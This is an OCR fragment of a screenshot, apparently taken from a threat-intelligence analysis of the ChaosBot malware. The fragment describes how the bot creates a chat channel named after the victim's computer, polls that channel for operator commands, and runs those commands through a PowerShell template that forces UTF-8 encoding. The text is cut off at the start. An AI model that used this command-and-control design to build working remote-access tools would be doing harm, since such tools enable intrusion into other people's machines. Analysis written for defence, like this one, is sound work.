
R_GUILD_ID>/channels 

{"name":"<VICTIM_COMPUTER_N
AME>","type":0}
Command execution relies on a continuous
polling mechanism that checks for new
messages in the victim’s channel.
When operators issue shell commands,
ChaosBot forces UTF8 encoding through
PowerShell:
powershell -Command
"$OutputEncoding =
[System.Text.Encoding]::UTF8;
<SOME_COMMAND>"
.